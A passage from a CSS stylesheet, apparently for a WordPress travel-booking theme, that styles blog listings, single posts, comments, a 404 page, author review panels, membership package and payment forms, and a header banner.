  letter-spacing: 0.32px;
  text-transform: uppercase;
  margin-right: 20px;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb-caption .blog-date li.blog-location {
    font-size: 12px;
  }
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb-caption .blog-date li:not(:first-child):after {
  position: absolute;
  content: "";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  top: 8px;
  left: -11px;
  background-color: #869a96;
}
@media (min-width: 768px) and (max-width: 991px) {
  .st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb-caption .blog-date li:not(:first-child):after {
    top: 7px;
  }
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb-caption .title {
  margin-bottom: 16px;
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb-caption .title a {
  font-size: 20px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 26px;
  letter-spacing: normal;
  color: var(--link-color, #123a32);
  text-decoration: none;
  transition: all 0.35s;
}
@media (min-width: 768px) and (max-width: 991px) {
  .st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb-caption .title a {
    font-size: 16px;
  }
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb-caption .title:hover a {
  color: var(--main-color, #5191FA);
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .st-blog--bg .st-blog--item .thumb-caption .st-tour--description {
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: rgba(18, 58, 50, 0.5);
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .owl-dots {
  padding-top: 32px;
  text-align: center;
  width: 100%;
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .owl-dots .owl-dot {
  width: 12px;
  height: 12px;
  background-color: white;
  border: 1px solid var(--main-color, #5191FA);
  margin-left: 8px;
  margin-right: 8px;
  border-radius: 50%;
}
.st-blog-solo--wrapper .st-blog--search .blog-wrapper .owl-dots .owl-dot.active {
  background-color: var(--main-color, #5191FA);
}
.st-blog-solo--wrapper .st-blog--search .st-blog-btn {
  text-align: center;
}
@media (max-width: 767px) {
  .st-blog-solo--wrapper .st-blog--search .st-blog-btn {
    display: none;
  }
}
.st-blog-solo--wrapper .st-blog--search .st-blog-btn a {
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: 1px;
  color: var(--main-color, #df5334);
  padding-bottom: 2px;
  border-bottom: 1px dashed var(--main-color, #df5334);
  text-decoration: none;
  display: inline-block;
  margin-top: 30px;
}
.st-blog-solo--wrapper .st-blog--search .single-blog--title {
  text-align: center;
}
.st-blog-solo--wrapper .st-blog--search .single-blog--title p {
  font-family: Caveat;
  font-size: 24px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.48px;
  color: #36bca1;
  margin-bottom: 12px;
}
.st-blog-solo--wrapper .st-blog--search .single-blog--title h3 {
  font-size: 36px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: -0.8px;
  color: var(--heading-color, #123a32);
  margin: 0px 0px 74px 0px;
  display: inline-block;
  position: relative;
}
@media (max-width: 767px) {
  .st-blog-solo--wrapper .st-blog--search .single-blog--title h3 {
    margin: 0px 0px 16px 0px;
  }
}
.st-blog-solo--wrapper .st-blog--search .single-blog--title h3:after {
  position: absolute;
  left: 50%;
  content: url("../images/Vector.svg");
  transform: translateX(-50%);
  bottom: -40px;
}
@media (max-width: 767px) {
  .st-blog-solo--wrapper .st-blog--search .single-blog--title h3:after {
    display: none;
  }
}
@media (max-width: 767px) {
  .st-blog-solo--wrapper .st-blog--search .single-blog--title h3 {
    font-size: 24px;
  }
}
.st-blog-solo--wrapper .st-blog--search .page-numbers {
  display: none;
}
.st-blog-solo--wrapper .st-blog--search .prev.page-numbers, .st-blog-solo--wrapper .st-blog--search .next.page-numbers {
  display: block;
  margin-left: 10px;
  margin-right: 10px;
}
.st-blog-solo--wrapper .st-blog--search .solo-load-more-blog {
  margin-top: 30px;
  text-align: center;
}
.st-blog-solo--wrapper .st-blog--search .solo-load-more-blog button {
  text-align: center;
  border-radius: 40px;
  background-color: var(--main-color, #5191FA);
  display: inline-block;
  padding: 14px 24px;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: 1px;
  color: #ffffff;
  border: none;
  outline: none;
  position: relative;
  box-shadow: 0px 5px 0px #df5334;
  z-index: 50;
}
@media (max-width: 767px) {
  .st-blog-solo--wrapper .st-blog--search .solo-load-more-blog {
    margin-top: 6px;
  }
}

/*end*/
/*Single blog*/
@media (max-width: 767px) {
  .st-single-blog--solo {
    padding-bottom: 32px !important;
  }
}
.st-single-blog--solo .single-blog--heading {
  min-height: 356px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
}
.st-single-blog--solo .single-blog--heading img {
  max-width: 100%;
  object-fit: cover;
}
.st-single-blog--solo .single-blog--heading .st-title--bg {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: -90px;
  z-index: 9;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #869a96;
  text-align: center;
}
@media (max-width: 767px) {
  .st-single-blog--solo .single-blog--heading .st-title--bg {
    display: none;
  }
}
.st-single-blog--solo .single-blog--heading .st-title--bg .post-info {
  padding: 40px 40px 74px 40px;
  background: white;
  border-radius: 24px;
  box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.08);
}
.st-single-blog--solo .single-blog--heading .st-title--bg .post-info a {
  font-size: 16px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: 0.32px;
  display: inline-block;
  position: relative;
  margin-right: 20px;
  text-decoration: none;
  text-transform: uppercase;
}
.st-single-blog--solo .single-blog--heading .st-title--bg .post-info a:after {
  position: absolute;
  content: "";
  height: 4px;
  width: 4px;
  border-radius: 50%;
  top: 10px;
  right: -14px;
  background-color: #869a96;
}
.st-single-blog--solo .single-blog--heading .st-title--bg .post-info .title {
  font-size: 36px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.2;
  letter-spacing: normal;
  color: var(--heading-color, #123a32);
  margin-top: 16px;
  margin-bottom: 0px;
  position: relative;
  padding: 0px 50px;
}
.st-single-blog--solo .single-blog--heading .st-title--bg .post-info .title:after {
  position: absolute;
  content: url("../images/Vector.svg");
  bottom: -40px;
  left: 50%;
  transform: translateX(-50%);
}
@media (max-width: 767px) {
  .st-single-blog--solo .single-blog--heading .st-title--bg .post-info .title:after {
    display: none;
  }
}
@media (max-width: 767px) {
  .st-single-blog--solo .single-blog--heading .st-title--bg .post-info .title {
    font-size: 24px;
  }
}
@media (max-width: 767px) {
  .st-single-blog--solo .single-blog--heading .st-title--bg .post-info {
    background: #fefdfb;
    padding: 32px 0px;
    border-radius: 0px;
    box-shadow: none;
  }
}
.st-single-blog--solo .single-blog--heading .st-title--bg .container {
  padding: 0px;
}
@media (max-width: 767px) {
  .st-single-blog--solo .single-blog--heading .st-title--bg .container {
    padding: 0px 15px;
  }
}
@media (max-width: 1024px) {
  .st-single-blog--solo .single-blog--heading .st-title--bg .col-md-2 {
    display: none;
  }
}
@media (max-width: 1024px) {
  .st-single-blog--solo .single-blog--heading .st-title--bg .blog-tablet {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .st-single-blog--solo .single-blog--heading .st-title--bg {
    position: unset;
    transform: none;
  }
}
.st-single-blog--solo .st-blog {
  padding: 0px !important;
}
.st-single-blog--solo .st-blog .blog-content {
  padding: 150px 0px 100px 0px;
  background: rgba(205, 145, 73, 0.02);
}
@media (max-width: 767px) {
  .st-single-blog--solo .st-blog .blog-content {
    padding: 0px;
  }
}
.st-single-blog--solo .st-blog .blog-content .st-title--bg {
  width: 100%;
  text-align: center;
}
@media (max-width: 767px) {
  .st-single-blog--solo .st-blog .blog-content .st-title--bg {
    display: block;
    padding: 32px 0px;
  }
}
@media (min-width: 768px) {
  .st-single-blog--solo .st-blog .blog-content .st-title--bg {
    display: none;
  }
}
@media (max-width: 767px) {
  .st-single-blog--solo .st-blog .blog-content .st-title--bg .post-info {
    margin-top: 0px !important;
  }
}
.st-single-blog--solo .st-blog .blog-content .st-title--bg .post-info a {
  font-size: 16px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: 0.32px;
  display: inline-block;
  position: relative;
  margin-right: 20px;
  text-decoration: none;
  text-transform: uppercase;
}
.st-single-blog--solo .st-blog .blog-content .st-title--bg .post-info a:after {
  position: absolute;
  content: "";
  height: 4px;
  width: 4px;
  border-radius: 50%;
  top: 10px;
  right: -14px;
  background-color: #869a96;
}
.st-single-blog--solo .st-blog .blog-content .st-title--bg .post-info h2 {
  font-size: 36px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.2;
  letter-spacing: normal;
  color: var(--link-color, #123a32);
  margin-top: 16px;
  margin-bottom: 0px;
  position: relative;
}
.st-single-blog--solo .st-blog .blog-content .st-title--bg .post-info h2:after {
  position: absolute;
  content: url("../images/Vector.svg");
  bottom: -40px;
  left: 50%;
  transform: translateX(-50%);
}
@media (max-width: 767px) {
  .st-single-blog--solo .st-blog .blog-content .st-title--bg .post-info h2:after {
    display: none;
  }
}
@media (max-width: 767px) {
  .st-single-blog--solo .st-blog .blog-content .st-title--bg .post-info h2 {
    font-size: 24px;
  }
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  padding: 0px 200px;
  margin-bottom: 0px !important;
}
@media (max-width: 1024px) {
  .st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo {
    padding: 0px 50px;
  }
}
@media (max-width: 767px) {
  .st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo {
    padding: 0px;
  }
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .post-content {
  margin-top: 0px !important;
  width: 100%;
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .post-content figure {
  max-width: 100%;
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .post-content p {
  opacity: 0.6;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  margin-bottom: 16px;
  color: var(--body-color, #123a32);
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .post-content p:not(.has-text-color) {
  color: var(--body-color, #123a32);
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .post-content p .has-text-color {
  font-size: 20px;
  font-weight: normal;
  font-stretch: normal;
  font-style: italic;
  line-height: 20px;
  letter-spacing: normal;
  color: #f2911f;
  margin-top: 44px;
}
@media (max-width: 767px) {
  .st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .post-content p .has-text-color {
    margin-top: 32px;
    margin-bottom: 0px;
  }
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .post-content .has-inline-color {
  font-size: 20px;
  font-weight: normal;
  font-stretch: normal;
  font-style: italic;
  line-height: 1.5;
  display: block;
  padding: 0px 100px;
  letter-spacing: normal;
  margin-top: 44px;
}
@media (max-width: 767px) {
  .st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .post-content .has-inline-color {
    margin-top: 32px;
    margin-bottom: 0px;
    padding: 0px 40px;
  }
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .post-content h3 {
  font-size: 20px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 20px;
  letter-spacing: normal;
  color: var(--link-color, #123a32);
  margin: 60px 0px 24px 0px;
}
@media (max-width: 767px) {
  .st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .post-content h3 {
    font-size: 18px;
    margin: 32px 0px 8px 0px;
  }
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .post-content .has-text-color {
  margin-top: 44px;
}
@media (max-width: 767px) {
  .st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .post-content .has-text-color {
    margin-top: 32px;
    margin-bottom: 0px;
  }
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .post-content .wp-block-image {
  width: 100%;
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .post-content .wp-block-image img {
  width: 100%;
}
@media (max-width: 767px) {
  .st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .st-flex {
    margin-top: 20px !important;
  }
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .st-flex .tags {
  margin-top: 0px;
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .st-flex .share {
  font-size: 16px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: 1px;
  color: rgba(18, 58, 50, 0.5);
  width: 100%;
  text-align: center;
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .st-flex .share .share-icon {
  margin-top: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .st-flex .share .share-icon .facebook {
  min-width: 48px;
  min-height: 48px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #4267b2;
  text-decoration: none;
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .st-flex .share .share-icon .facebook i {
  color: white;
  font-size: 24px;
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .st-flex .share .share-icon .twitter {
  min-width: 48px;
  min-height: 48px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #1d9dec;
  text-decoration: none;
}
.st-single-blog--solo .st-blog .blog-content .blog-content--center .article--detail-solo .st-flex .share .share-icon .twitter i {
  color: white;
  font-size: 24px;
}

.st-single-blog--solo #comment-wrapper {
  padding: 0px 60px;
  margin-top: 60px;
  margin-bottom: 0px;
}
@media (max-width: 767px) {
  .st-single-blog--solo #comment-wrapper {
    padding: 0px;
  }
}
.st-single-blog--solo #comment-wrapper #respond {
  margin-top: 60px;
  border: none;
  padding: 0px;
}
.st-single-blog--solo #comment-wrapper #respond #reply-title {
  font-weight: 600;
  font-size: 24px;
  line-height: 24px;
  text-align: center;
  color: #123a32;
}
.st-single-blog--solo #comment-wrapper #respond .comment-notes, .st-single-blog--solo #comment-wrapper #respond .must-log-in {
  text-align: center;
}
.st-single-blog--solo #comment-wrapper #respond .form-submit {
  text-align: center;
}
.st-single-blog--solo #comment-wrapper #respond .form-submit input[name=submit] {
  padding: 18px 40px;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: 1px;
  color: #ffffff !important;
  background: var(--main-color, #ec927e);
  border-radius: 40px;
  margin-bottom: 0px;
  border: none !important;
  text-align: center;
  text-decoration: none;
  box-shadow: 0 5px 0 #df5334;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  position: relative;
}
.st-single-blog--solo #comment-wrapper #respond .form-submit input[name=submit]:hover {
  transform: translateY(5px);
  box-shadow: 0 0px 0 #df5334 !important;
}
.st-single-blog--solo #comment-wrapper .form-control {
  background: #f6f7f7;
  border: 1px solid #eeeeee;
  box-sizing: border-box;
  border-radius: 24px;
  padding: 12px 24px;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
  color: rgba(18, 58, 50, 0.6);
}
.st-single-blog--solo #comment-wrapper .form-control:active {
  border-color: var(--main-color, #ec927e);
}
.st-single-blog--solo #comment-wrapper .form-control:focus {
  border-color: var(--main-color, #ec927e);
}
@media (min-width: 768px) {
  .st-single-blog--solo #comment-wrapper .item-input-solo {
    padding-right: 8px;
  }
  .st-single-blog--solo #comment-wrapper .item-input-solo:nth-child(2n+1) {
    padding-right: 16px;
    padding-left: 8px;
  }
}
.st-single-blog--solo #comment-wrapper .item-input-solo .form-control {
  padding: 24px;
  line-height: 48px;
  margin-top: 16px;
}
.st-single-blog--solo #comment-wrapper h2.title {
  font-style: normal;
  font-weight: 600;
  font-size: 32px;
  line-height: 32px;
  text-align: center;
  color: #123a32;
  border: none;
}
.st-single-blog--solo #comment-wrapper .comment-list li .media-heading {
  font-style: normal;
  font-weight: 600;
  font-size: 20px;
  line-height: 26px;
  color: #123a32;
}
.st-single-blog--solo #comment-wrapper .comment-list li .date {
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  color: #889c98;
}
.st-single-blog--solo #comment-wrapper .comment-list li .comment-content {
  margin-top: 16px;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  color: #123a32;
}
.st-single-blog--solo #comment-wrapper .comment-list li .comment-reply a.comment-reply-link {
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 1px;
  color: var(--main-color, #ec927e);
}

/*end*/
.page-template-template-blank #st-content-wrapper {
  padding-bottom: 0px;
}

.st-404-page {
  padding: 60px 0;
  text-align: center;
}
.st-404-page h1 {
  font-size: 48px;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
  margin-top: 0;
}
.st-404-page h3 {
  font-size: 16px;
  color: var(--grey-color, #5E6D77);
  font-weight: 400;
  margin-bottom: 60px;
  margin-top: 10px;
}
.st-404-page img {
  margin-bottom: 50px;
  max-width: 100%;
}
.st-404-page p {
  font-size: 18px;
  color: var(--grey-color, #5E6D77);
  margin-bottom: 5px;
}
.st-404-page p strong {
  color: var(--link-color, #1A2B48);
  font-weight: 400;
  font-size: 16px;
}
.st-404-page p a {
  font-size: 16px;
  color: var(--main-color, #5191FA);
  text-decoration: none;
}

.st-author-page {
  padding-bottom: 70px;
  font-size: 14px;
  background-size: cover;
}
.st-author-page .author-header {
  background: #f5f5f5;
  border: 1px solid #d7dce3;
  border-bottom: none;
  border-radius: 3px 3px 0 0;
  text-align: center;
  padding: 20px 20px 30px;
}
.st-author-page .author-header.st-border-radius-16 {
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.08), 0px 4px 12px rgba(0, 0, 0, 0.05);
  border: none;
}
.st-author-page .author-header .author-avatar img {
  border-radius: 50%;
}
.st-author-page .author-name {
  font-size: 14px;
  color: #1a2b48;
  margin-top: 20px;
  margin-bottom: 10px;
}
.st-author-page .author-review .author-start-rating {
  margin-left: 3px;
  margin-bottom: 5px;
}
.st-author-page .author-review .author-review-label {
  color: #5e6d77;
  font-size: 14px;
}
.st-author-page .author-body {
  border: 1px solid #d7dce3;
  border-top: none;
  border-radius: 0 0 3px 3px;
  padding: 15px 20px;
}
.st-author-page .author-body.st-border-radius-16 {
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.08), 0px 4px 12px rgba(0, 0, 0, 0.05);
  border: none;
  margin-top: 20px;
}
.st-author-page .author-body .author-list-info {
  padding: 0;
  margin: 0;
}
.st-author-page .author-body .author-list-info li {
  list-style: none;
  color: #768092;
  font-size: 14px;
  margin-top: 15px;
  margin-bottom: 15px;
}
.st-author-page .author-body .author-list-info li strong {
  color: #1a2b48;
  font-weight: 440;
}
.st-author-page .author-verify {
  border: 1px solid #d7dce3;
  border-radius: 3px;
  padding: 30px 20px;
  margin-top: 20px;
}
.st-author-page .author-verify.st-border-radius-16 {
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.08), 0px 4px 12px rgba(0, 0, 0, 0.05);
  border: none;
}
.st-author-page .author-verify .verify-title {
  font-size: 16px;
  color: #1a2b48;
  margin-top: 0;
  margin-bottom: 20px;
}
.st-author-page .author-verify ul {
  padding: 0;
  margin: 0;
}
.st-author-page .author-verify ul li {
  list-style: none;
  display: block;
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 14px;
  color: #1a2b48;
}
.st-author-page .author-verify ul .left-icon {
  margin-right: 10px;
  position: relative;
  top: 3px;
}
.st-author-page .author-verify ul .right-icon {
  position: relative;
  top: -1px;
  float: right;
}
.st-author-page ul.nav-tabs {
  border-bottom: 0;
}
.st-author-page ul.nav-tabs li {
  margin-right: 35px;
}
.st-author-page ul.nav-tabs li a {
  padding: 15px 0;
  font-size: 14px;
  font-weight: 500;
  color: #1a2b48;
  text-transform: uppercase;
  background: 0 0;
  border: none;
  display: block;
}
.st-author-page ul.nav-tabs li.active a {
  color: var(--main-color, #5191FA);
  border: none;
  border-bottom: 2px solid var(--main-color, #5191FA);
}
.st-author-page .banner {
  margin-bottom: 60px;
  background-repeat: no-repeat;
  background-size: cover;
}
.st-author-page .banner h1 {
  padding-top: 60px;
  padding-bottom: 60px;
  color: #FFF;
}
.st-author-page .st-review-new {
  border-top: 1px solid #dfdfdf;
  margin-top: 30px;
  padding-top: 30px;
}
.st-author-page .st-review-new h5 {
  font-size: 24px;
  color: #1a2b48;
  margin-bottom: 20px;
}
.st-author-page .st-review-new .author-review-panel {
  margin: 0;
  margin-bottom: 20px;
  overflow: hidden;
}
.st-author-page .st-review-new li {
  list-style: none;
  float: left;
  margin-right: 20px;
}
.st-author-page .st-review-new li a {
  background: 0 0;
  border: none;
  font-weight: 450;
  padding: 3px 0;
}
.st-author-page .st-review-new li.active a {
  border-bottom: 2px solid var(--main-color, #5191FA);
}
.st-author-page .author-sv-list {
  opacity: 1;
}
.st-author-page .author-sv-list h5 {
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.st-author-page .st-review-new h5 {
  font-size: 24px;
  color: #1a2b48;
  margin-bottom: 20px;
}
.st-author-page .author-list-review .author-review-panel {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
  overflow: hidden;
}
.st-author-page .author-list-review .author-review-panel li {
  list-style: none;
  float: left;
  margin-right: 20px;
}
.st-author-page .author-list-review .author-review-panel li a {
  color: #1a2b48;
}
.st-author-page .author-list-review .author-review-panel li.active a {
  border-bottom: 2px solid var(--main-color, #5191FA);
  color: var(--main-color, #5191FA);
  text-decoration: none;
}
.st-author-page .author-review-panel-list {
  padding: 0;
  border: none;
}
.st-author-page .author-review-panel-list .author-review-detail {
  border: 1px solid #dfdfdf;
  border-radius: 3px;
  padding: 20px 30px;
}
.st-author-page .author-review-panel-list .author-review-detail .stm-dealer-overall-inner {
  border-bottom: none;
  padding-bottom: 0;
}
.st-author-page .author-review-panel-list .author-review-detail .stm-dealer-overall-inner .stm-dealer-rate-part {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.st-author-page .author-review-panel-list .author-review-detail .stm-dealer-overall-inner .stm-dealer-rate-part h4 {
  font-size: 14px;
  font-weight: 450;
  margin-right: 15px;
  float: right;
  margin-top: 10px;
  margin-bottom: 10px;
}
.st-author-page .author-review-panel-list .author-review-detail .stm-dealer-overall-inner .stm-dealer-rate-part .process {
  height: 7px;
  background: #dfdfdf;
  border-radius: 10px;
  position: relative;
  width: 60%;
  overflow: hidden;
  float: right;
}
.st-author-page .author-review-panel-list .author-review-detail .stm-dealer-overall-inner .stm-dealer-rate-part .process .inner {
  top: 0;
  left: 0;
  height: 100%;
  position: absolute;
  background: var(--main-color, #5191FA);
  border-radius: 10px;
}
.st-author-page .author-review-panel-list .author-review-detail .stm-dealer-overall-inner .stm-dealer-rate-part .statistic {
  width: 10%;
  font-size: 14px;
  font-weight: 400;
  float: right;
  margin-left: 15px;
}
.st-author-page .booking-item-reviews.review-list {
  margin-top: 30px;
  padding-top: 0;
  border-top: 2px solid #dfdfdf;
}
.st-author-page .booking-item-reviews.review-list .comment-item:first-child {
  border-top: 0;
}
.st-author-page .booking-item-reviews.review-list .comment-item {
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid var(--light-grey-color, #EAEEF3);
  font-size: 14px;
}
.st-author-page .booking-item-reviews.review-list .comment-item .media {
  display: flex;
  align-items: center;
  margin-right: 100px;
}
.st-author-page .booking-item-reviews.review-list .comment-item .media .media-left {
  padding-right: 20px;
}
.st-author-page .booking-item-reviews.review-list .comment-item .media .media-left img {
  border-radius: 50%;
}
.st-author-page .booking-item-reviews.review-list .comment-item .media-heading {
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 4px;
}
.st-author-page .booking-item-reviews.review-list .comment-item .date {
  color: #aeb4c0;
}
.st-author-page .booking-item-reviews.review-list .comment-item .like {
  float: right;
  margin-top: -35px;
  color: #aeb4c0;
}
.st-author-page .booking-item-reviews.review-list .comment-item .like i {
  color: var(--main-color, #5191FA);
}
.st-author-page .booking-item-reviews.review-list .comment-item .btn-like {
  color: var(--link-color, #1A2B48);
  margin-left: 5px;
  font-size: 20px;
}
.st-author-page .booking-item-reviews.review-list .comment-item-body {
  margin-top: 30px;
}
.st-author-page .booking-item-reviews.review-list .comment-item-body .title {
  position: relative;
  font-size: 16px;
  line-height: 20px;
  font-weight: 450;
  display: inline-block;
  margin: 10px 0;
  margin-right: 15px;
}
.st-author-page .booking-item-reviews.review-list .review-star {
  display: inline-block;
  padding: 0px;
  width: 100%;
}
.st-author-page .booking-item-reviews.review-list .review-star li {
  margin-right: 5px;
}
.st-author-page .booking-item-reviews.review-list .detail {
  color: #74818a;
}
.st-author-page .pagination {
  margin-bottom: 0;
  margin-top: 0;
  text-align: center;
  display: block;
}
.st-author-page .pagination .page-numbers {
  height: 32px;
  width: 32px;
  line-height: 32px;
  text-decoration: none;
  display: inline-block;
  color: #5e6d77;
  border: none;
  font-size: 16px;
  margin-right: 5px;
}
.st-author-page .pagination .page-numbers.current {
  border: 1px solid var(--main-color, #5191FA) !important;
  border-radius: 3px;
  background: 0 0 !important;
  color: var(--main-color, #5191FA) !important;
}

#mpk-form label {
  margin-bottom: 10px;
}
#mpk-form .form-group {
  position: relative;
  margin-bottom: 15px;
}
#mpk-form .form-group .form-control {
  width: 100%;
  padding-left: 32px;
  background-color: #fff;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.08);
}
#mpk-form .fa.input-icon {
  display: none;
}
#mpk-form #st_submit_member_package {
  margin-top: 30px;
}

.st-package-wrapper {
  margin-top: 60px;
}
.st-package-wrapper .package-cart {
  overflow: hidden;
  border: 1px solid #ccc;
  box-shadow: 1px 1px 2px #ddd;
}
.st-package-wrapper .package-cart .cart-head {
  padding: 20px 15px;
  background: #f7f7f7;
}
.st-package-wrapper .package-cart .cart-head h4 {
  color: var(--main-color, #5191FA);
}
.st-package-wrapper .package-cart .cart-content {
  padding: 20px 15px;
  border-top: 1px solid #ccc;
}
.st-package-wrapper .package-cart .cart-content .item {
  border-bottom: 1px dashed #ddd;
  margin-bottom: 3px;
}
.st-package-wrapper .package-cart .cart-footer {
  padding: 20px 15px;
  border-top: 1px solid #ccc;
}

.payment-form {
  margin-top: 30px;
}
.payment-form .payment-item {
  margin-bottom: 10px;
  min-height: 40px;
  display: flex;
  align-items: center;
}
.payment-form .payment-item .dropdown {
  width: 100%;
}
.payment-form .payment-item .st-icheck-item {
  position: relative;
  padding-left: 0;
  cursor: pointer;
  font-size: 22px;
  user-select: none;
  line-height: 21px;
}
.payment-form .payment-item .st-icheck-item label {
  display: flex;
  align-items: center;
  font-size: 14px;
  color: #5e6d77;
  font-weight: 400;
  margin-bottom: 0;
  cursor: pointer;
}
.payment-form .payment-item .st-icheck-item label .check-payment {
  position: relative;
  height: 16px;
  width: 16px;
  float: left;
  margin-right: 15px;
}
.payment-form .payment-item .st-icheck-item label .payment-title {
  min-width: 140px;
  display: inline-block;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
}
.payment-form .payment-item .st-icheck-item label img {
  max-height: 60px;
}

.st-package-success-wrapper .st-breadcrumb {
  margin-bottom: 60px;
}
.st-package-success-wrapper .title-admin {
  margin-left: 20px;
}
.st-package-success-wrapper .title-admin .st-admin-success {
  margin-bottom: 0;
  font-size: 24px;
  color: #00001e;
  line-height: 35px;
}
.st-package-success-wrapper .title-admin .st-text {
  font-size: 16px;
  color: var(--grey-color, #5E6D77);
  margin-bottom: 0;
}
.st-package-success-wrapper .st-list-sider-info {
  padding: 0;
  margin: 0;
  border-left: 3px solid var(--link-color, #5191FA);
  padding-left: 30px;
}
.st-package-success-wrapper .st-list-sider-info li {
  font-size: 16px;
  color: #818181;
  padding: 5px 0;
}
.st-package-success-wrapper .st-list-sider-info li p {
  margin: 0px;
}
.st-package-success-wrapper .st-title-yourinfor h2 {
  margin: 0;
  color: var(--main-color, #1A2B48);
  font-size: 24px;
  font-weight: 500;
}
.st-package-success-wrapper .sidebar-you-item .cart-info {
  padding: 30px;
}
.st-package-success-wrapper .sidebar-you-item .cart-info p {
  font-size: 16px;
}

.st-header-transparent.st-bg-feature {
  background-position: top;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  position: relative;
  padding-top: 151px;
  padding-bottom: 35px;
  border-bottom: 0px;
}
.st-header-transparent.st-bg-feature .st-banner-search-form__title {
  color: #FFF;
  font-size: 36px;
  line-height: 46px;
  font-weight: 700;
  margin-bottom: 0px;
}
@media screen and (max-width: 991px) {
  .st-header-transparent.st-bg-feature {
